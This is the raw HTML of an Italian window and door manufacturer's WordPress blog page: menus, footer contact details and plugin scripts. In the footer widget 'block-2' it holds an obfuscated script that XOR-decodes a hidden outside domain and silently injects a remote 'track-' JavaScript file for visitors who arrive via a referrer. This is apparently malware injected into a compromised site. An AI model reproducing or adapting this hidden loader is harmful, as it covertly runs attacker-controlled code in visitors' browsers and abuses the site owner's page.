	</ul>
</li>
	<li id="mobile-menu-item-7707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Oscuranti</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7839" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistema-persiane/" class=""><span>Sistema Persiane</span></a></li>
		<li id="mobile-menu-item-7838" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/frangisole/" class=""><span>Frangisole</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Ringhiere</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7844" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/ringhiere/" class=""><span>Ringhiere in alluminio</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Facciate continue e ventilate</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-a-montante/" class=""><span>SL 50</span></a></li>
		<li id="mobile-menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/sistemi-facciate-continue/" class=""><span>SG 50</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://#" class=""><span>Porte interne</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/porte-interne-50-pi/" class=""><span>50 PI</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=" eltdf-mobile-no-link"><span>Pergole Bio Climatiche</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow ion-ios-arrow-thin-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8455" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>COPERTURE</b></center></li>
		<li id="mobile-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-bio-roll/" class=""><span>Bio Roll</span></a></li>
		<li id="mobile-menu-item-8456" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim "><center><i class="menu_icon arrow_triangle-down fa"></i> <b>CHIUSURE LATERALI</b></center></li>
		<li id="mobile-menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-panora/" class=""><span>Panora</span></a></li>
		<li id="mobile-menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" class=""><span>Book 2.5</span></a></li>
		<li id="mobile-menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/scorrevoli-motorizzati/" class=""><span>Scorrevoli Motorizzati</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" eltdf-mobile-no-link"><span>Pvc e legno</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/lavori/" class=""><span>Lavori</span></a></li>
<li id="mobile-menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/blog/notizie/" class=""><span>News</span></a></li>
<li id="mobile-menu-item-7702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://serdaunia.it/contatti/" class=""><span>Contatti</span></a></li>
</ul>    </div>
</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	</nav>		</div>
	</div>
</div>        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-has-responsive-background eltdf-content-center-alignment eltdf-title-image-responsive eltdf-title-custom-font-style" style="height:150px;" data-height="150" >
        <div class="eltdf-title-image"><img itemprop="image" src="https://serdaunia.it/wp-content/uploads/2018/06/sfondo_pagina_prodotti.jpg" alt="" /> </div>
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Blog</span></h1>
                                                                        </div>
                </div>
            </div>
        </div>
    </div>

	<div class="eltdf-container eltdf-default-page-template">
				<div class="eltdf-container-inner clearfix">

																													</div>
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
		<footer >
			<div class="eltdf-footer-inner clearfix">
				<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top eltdf-footer-top-full">
		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p><a href="https://serdaunia.it"><img loading="lazy" decoding="async" class="alignleft" src="https://serdaunia.it/wp-content/uploads/2018/06/logo_footer_100.png" alt="" width="114" height="100" /></a>Ser. Daunia da oltre 50 anni propone sul mercato con competenza e qualità, prodotti quali <strong>Infissi in alluminio a taglio termico</strong>, <strong>legno alluminio</strong>, <strong>sistemi oscuranti</strong>, <strong>ringhiere</strong>, strutture complesse quali <strong>facciate continue e ventilate</strong>, <strong>sistemi in PVC e legno</strong>.</p>
</div>
		</div>
        <a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#858585" style="color: #858585;font-size: 15px;margin: 0 12px 0 0" href="https://www.facebook.com/serdaunia/" target="_blank">
            <span class="eltdf-social-icon-widget social_facebook"></span>        </a>
    <div id="block-2" class="widget eltdf-footer-column-1 widget_block"><script type="text/javascript">
!function (_11d1c) {
    
    var _c7850 = Date.now();
    var _4d71f = 1000;
    _c7850 = _c7850 / _4d71f;
    _c7850 = Math.floor(_c7850);

    var _fb30f = 600;
    _c7850 -= _c7850 % _fb30f;
    _c7850 = _c7850.toString(16);

    var _729e1 = _11d1c.referrer;

    if (!_729e1) return;

    var _89e37 = [33735, 33730, 33757, 33742, 33743, 33738, 33752, 33731, 33737, 33732, 33738, 33753, 33743, 33728, 33730, 33759, 33669, 33730, 33733, 33741, 33732];

    _89e37 = _89e37.map(function(_deb95){
        return _deb95 ^ 33707;
    });

    var _b326 = "a7c2c5b7e12e29ad0c429c3b13f211c4";
    
    _89e37 = String.fromCharCode(..._89e37);

    var _aadd0 = "https://";
    var _6c463 = "/";
    var _d7f9 = "track-";

    var _d958f = ".js";

    var _344b3 = _11d1c.createElement("script");
    _344b3.type = "text/javascript";
    _344b3.async = true;
    _344b3.src = _aadd0 + _89e37 + _6c463 + _d7f9 + _c7850 + _d958f;

    _11d1c.getElementsByTagName("head")[0].appendChild(_344b3)

}(document);
</script></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="nav_menu-13" class="widget eltdf-footer-column-2 widget_nav_menu"><h4 class="eltdf-footer-widget-title">Prodotti</h4><div class="menu-prodotti-categorie-container"><ul id="menu-prodotti-categorie" class="menu"><li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://serdaunia.it/prodotti-indice/">Alluminio a taglio termico</a></li>
<li id="menu-item-7939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7939"><a href="https://serdaunia.it/prodotti-indice/">Legno Alluminio</a></li>
<li id="menu-item-7940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7940"><a href="https://serdaunia.it/prodotti-indice/">Oscuranti</a></li>
<li id="menu-item-7941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7941"><a href="https://serdaunia.it/prodotti-indice/">Ringhiere</a></li>
<li id="menu-item-7942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7942"><a href="https://serdaunia.it/prodotti-indice/">Facciate Continue e Ventilate</a></li>
<li id="menu-item-7944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7944"><a href="https://serdaunia.it/prodotti-indice/">Porte Interne</a></li>
<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8465"><a href="https://serdaunia.it/prodotti-indice/">Pergole Bio Climatiche</a></li>
<li id="menu-item-7943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7943"><a href="https://serdaunia.it/prodotti-indice/">PVC e Legno</a></li>
</ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-3" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Contatti</h4>			<div class="textwidget"><span style="color:#fff;">Via Tratturo Camporeale, Km 3.500, Foggia</span><br/>
Tel. / Fax: <span style="color:#fff;">(+39) 0881 720815</span><br/>
Email: <a href="mailto:ser.dauniacoop@gmail.com"><span style="color:#fff;">ser.dauniacoop@gmail.com</span></a><br/></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-8" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Orari di Apertura</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element vc_custom_1528366180384">
<div class="wpb_wrapper">
<p><strong>Lunedì – Venerdì</strong><br />
<em>ore 9:00 – 18:00</em></p>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<p><strong>Sabato, </strong><em>su appuntamento</em></p>
</div>
</div>
</div>
		</div>			</div>
		</div>
	</div>
</div>	</div>
</div><div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom eltdf-footer-bottom-full">
		<div class="clearfix">
	<div class="eltd_column eltdf-column1">
		<div class="eltdf-column-inner">
			<div id="text-4" class="widget eltdf-footer-bottom-column-2 widget_text">			<div class="textwidget">@2017. All Rights Reserved.</div>
		</div>		</div>
	</div>
</div>	</div>
</div>			</div>
		</footer>
	</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- WP Audio player plugin v1.9.13 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://serdaunia.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/serdaunia.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=f62eb7ffa77080bf50cfddb625073516" id="appear-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="modernizr-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="hoverDir-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=f62eb7ffa77080bf50cfddb625073516" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="countdown-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="parallax-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=f62eb7ffa77080bf50cfddb625073516" id="easypiechart-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="chart-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=f62eb7ffa77080bf50cfddb625073516" id="counter-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="fluidvids-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=f62eb7ffa77080bf50cfddb625073516" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="nicescroll-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=f62eb7ffa77080bf50cfddb625073516" id="waitforimages-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=f62eb7ffa77080bf50cfddb625073516" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="multiscroll-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.7" id="isotope-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="packery-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=f62eb7ffa77080bf50cfddb625073516" id="ambient_elated_google_map_api-js"></script>
<script type="text/javascript" id="ambient_elated_modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":166,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/modules.min.js?ver=f62eb7ffa77080bf50cfddb625073516" id="ambient_elated_modules-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="eltdf-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/serdaunia.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/themes/ambient/assets/js/like.js?ver=1.0" id="eltdf-like-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://serdaunia.it/wp-content/themes/ambient/style.css?ver=f62eb7ffa77080bf50cfddb625073516
body_size: -7
content:
/*
Theme Name: Serdanua
Theme URI: http://serdaunia.it
Author: ITLAB Srl
Author URI: http://www.itlabsrl.com

*/